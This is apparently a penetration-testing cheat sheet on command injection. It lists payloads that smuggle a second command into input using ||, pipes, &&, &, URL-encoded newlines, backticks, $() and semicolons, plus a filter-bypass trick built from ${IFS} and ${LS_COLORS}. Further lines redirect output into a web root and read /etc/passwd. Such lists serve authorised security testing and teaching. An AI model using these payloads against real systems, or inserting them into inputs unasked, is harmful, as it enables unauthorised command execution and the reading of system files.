 Command Injection/Execution
#Both Unix and Windows supported
ls||id; ls ||id; ls|| id; ls || id # Execute both
ls|id; ls |id; ls| id; ls | id # Execute both (using a pipe)
ls&&id; ls &&id; ls&& id; ls && id #  Execute 2º if 1º finish ok
ls&id; ls &id; ls& id; ls & id # Execute both but you can only see the output of the 2º
ls %0A id # %0A Execute both (RECOMMENDED)
#Only unix supported
`ls` # ``
$(ls) # $()
ls; id # ; Chain commands
ls${LS_COLORS:10:1}${IFS}id # Might be useful
#Not executed but may be interesting
> /var/www/html/out.txt #Try to redirect the output to a file
< /etc/passwd #Try to send some input to the command